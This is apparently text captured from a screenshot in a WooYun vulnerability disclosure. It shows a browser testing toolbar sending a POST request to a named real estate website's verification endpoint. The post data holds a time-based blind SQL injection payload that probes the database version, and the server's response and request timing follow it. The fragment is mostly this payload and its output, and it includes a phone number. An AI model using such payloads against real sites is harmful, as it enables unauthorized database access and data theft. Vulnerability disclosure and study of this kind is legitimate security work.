 house.focus.cn/zhegou/?ct=loupan&ac=getVerify
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://house.focus.cn/zhegou/?ct=loupan&ac=getVerify
Split URL
Execute
Enable Post data Enable Referrer
Post data
mobile=13419549099&t_id=(select 0 from (select sleep(3*(now()=sysdate() and ord(substr(version(),1,1))=513)))x)
{"success":1,"msg":"\u6210\u529f"}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 POST /zhegou/?ct=loupan&ac=getVerify house.focus.cn html 0.05 KB 0.03 KB → 163 ms
www.wooyun.org